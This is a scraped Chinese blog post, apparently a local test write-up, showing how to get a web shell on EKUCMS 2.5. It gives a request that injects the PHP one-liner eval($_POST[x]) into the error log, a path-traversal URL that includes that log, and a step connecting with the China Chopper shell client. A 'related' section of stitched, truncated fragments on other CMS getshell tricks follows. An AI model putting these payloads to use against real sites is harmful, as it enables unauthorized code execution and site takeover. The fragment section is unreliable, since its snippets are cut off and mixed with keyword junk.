易酷cms本地包含漏洞拿shell

測試版本:易酷cms2.5



包含一句話:http://localhost/ekucms2.5/?s=my/show/id/{~eval($_POST[x])}



會在網站的/temp/Logs/目錄下生成一個錯誤日誌,命名規則為年_月_日



錯誤日誌內容





包含錯誤日誌,地址:http://localhost/ekucms2.5/?s=my/show/id/\..\temp\logs\17_12_02.log

直接用菜刀連接



連接成功

易酷cms本地包含漏洞拿shell

相關推薦

易酷cms本地包含漏洞拿shell

網站 包含 規則 shell blog 包含漏洞 cnblogs 目錄 連接 測試版本:易酷cms2.5 包含一句話:http://localhost/ekucms2.5/?s=my/show/id/{~eval($_POST[x])} 會在網站的/temp/Logs/目

利用野草weedcmsuseragent盲註漏洞拿shell

出了 shel fig 我只 直接插入 art 邏輯 app tools 野草網站管理系統(WEEDCMS)是由野草獨立基於PHP+MYSQL開發的內容管理系統。面向企業、個人、小門戶等中小規模網站使用而開發的。采用國際上比較流行Smarty引擎和敏捷的JQuery JS框

各種解析漏洞拿shell

一、IIS 6.0解析漏洞 IIS 6.0解析利用方法有兩種1.目錄解析 /xx.asp/xx.jpg2.檔案解析 wooyun.asp;.jpg 第一種,在網站下建立資料夾的名字為 .asp、.asa 的資料夾,其目錄內的任何副檔名的檔案都被IIS當作asp檔案來解析並執行。 例如

利用本地包含漏洞執行任意程式碼

1 概述檔案包含(Local File Include)是php指令碼的一大特色,程式設計師們為了開發的方便,常常會用到包含。比如把一系列功能函式都寫進fuction.php中,之後當某個檔案需要呼叫的時候就直接在檔案頭中寫上一句<?php include fuction

遠端包含和本地包含漏洞的原理

首先,我們來討論包含檔案漏洞,首先要問的是,什麼才是"遠端檔案包含漏洞"?回答是:伺服器通過php的特性(函式)去包含任意檔案時,由於要包含的這個檔案來源過濾不嚴,從而可去包含一個惡意檔案,而我們可以構造這個惡意檔案來達到邪惡的目的。幾乎所有的 cgi程式都有這

bugku-flag在index裡(本地檔案包含漏洞+php偽協議)

題目地址http://123.206.87.240:8005/post/ click點選進去 從 url地址可以猜測,需要用到 php://filter偽協議。 用法: php://filter/read=convert.base64encode/resourc

phpMyAdmin 4.0.1--4.2.12 本地檔案包含漏洞(CVE-2014-8959)

利用條件: 1.登入phpmyadmin後臺 2.需要截斷 滿足第二個條件 php版本必須 <5.3.4 搭建環境 我們在www目錄下放置phpinfo.txt 和 phpadmin4.0.3 phpmya

本地檔案包含漏洞詳解

0x00:漏洞定義 在通過伺服器指令碼的函式引入檔案時,由於傳入的檔名沒有經過合理的校驗,從而操作了預想之外的檔案,導致意外的檔案洩露、惡意程式碼的注入等。 檔案包含分為兩種,一種為本地檔案包含,一種為遠端檔案包含,此篇記錄本地檔案包含。本地檔案包含(Local File

對眾多知名公司造成影響的Oracle Responsys本地檔案包含漏洞

今天我要向大家展示的是,我如何發現了Oracle Responsys雲服務系統中的一個本地檔案包含漏洞(LFI)。由於當前很多商業銷售、網路儲存和社交關係公司都採用了Oracle Responsys的雲解決方案,所以,該漏洞對多個知名公司服務造成影響,這些公司包括Facebook、Linkedin、

Elasticsearch 核心外掛Kibana 本地檔案包含漏洞分析(CVE-2018-17246)

不久前Elasticsearch釋出了最新安全公告, Elasticsearch Kibana 6.4.3之前版本和5.6.13之前版本中的Console外掛存在嚴重的本地檔案包含漏洞可導致拒絕服務攻擊、任意檔案讀取攻擊、配合第三方應用反彈SHELL攻擊,下文筆者對其漏洞背景、攻擊原理和行為進行分析和復現。

PHPmyadmin漏洞和拿shell

phpmyadmin的漏洞相對來說,還是比較多的,對於新手來說,分享幾個漏洞,深入的處於程式碼審計方面的也可以和我討論 phpmyadmin2.11.3-2.11.4 這兩個版本存在萬能密碼,直接使用

KindEditor編輯器上傳修改拿shell漏洞

法客論壇《team.f4ck.net》 90sec論壇《www.90sec.org》 瘋子部落格《http://Madman.in》 作者:relywind 影響版本: KindEditor 3.5.2~4.1 漏洞利用: 開啟編輯器,將一句話改名為1.jpg

【代碼審計】VAuditDemo 文件包含漏洞

http code 頭像 col 函數 文件名 中一 判斷 包含漏洞 在 index.php中先判斷get過來的module是否設置了變量,如果已經設置,則包含module,並與字符串.inc拼接 inc格式一般是圖標或者頭像格式,因此我們可以初步判斷,這個包含應該是基於

【滲透課程】特別篇-主流網站程序Oday大全以及拿shell思路

windows系統 站點 大致 ive iis7 from referer 滲透 瀏覽器 版權和內容說明: 這篇文章不是本站編寫,是從網絡上摘抄的,但是經過了本站的改寫優化,並將內容,格式規範化。 本篇說明:這篇文章結合了前輩們前幾年一路挖掘出來的主流程序漏洞以及思路,

一些拿shell的技巧

漏洞 有時 例如 strong 空格 -1 根目錄 找到 代碼 轉自: 一些拿shell的技巧 1.直接上傳asp asa jsp cer php aspx htr cdx 格式的木馬,不行就加個空格或是利用IIS6.0解析漏洞,常見格式:1.asp;1.jpg 或 1.a

web實戰之文件包含漏洞小嘗試

web安全本文出自 “大李子” 博客,謝絕轉載!web實戰之文件包含漏洞小嘗試

PHP:文件包含漏洞

data adf 校驗和 all php版本 req 服務器文件 常用 man 簡單記錄一些文件包含漏洞的常用方法 產生原因: 文件包含漏洞的產生原因是在通過引入文件時,由於傳入的文件名沒有經過合理的校驗,或者校檢被繞過,從而操作了預想之外的文件,就可能導致意外的文件泄露甚

一次差異備份拿shell過程

shadow 寫入 一次 科普 table 正文 blog 條件 目前 0x00 前言 掃描器掃到了某個網站存在目錄瀏覽,於是便有了本文。。。 知識點科普: 1. 目錄瀏覽 目錄瀏覽在我個人看來是危害較大的一個漏洞,該漏洞是指“在沒有默認文檔的目錄下,列出該目錄下所有文

易企CMS主要模板文件介紹

mage pos cms div comm cin cell 文章 ima article.tpl 文章內容頁模板 catalog.tpl 文章,產品目錄頁模板 category.tpl 分類頁模板 comment.tpl 留言頁模板 footer

文件包含漏洞

use att read font 加載 文件的 根目錄 暴露 提交數據 在通過PHP的函數引入文件時,由於傳入的文件名沒有經過合理的校驗,從而操作了預想之外的文件,導致意外的文件泄露甚至惡意的代碼註入。 HP常見的導致文件包含的函數如下:include(),include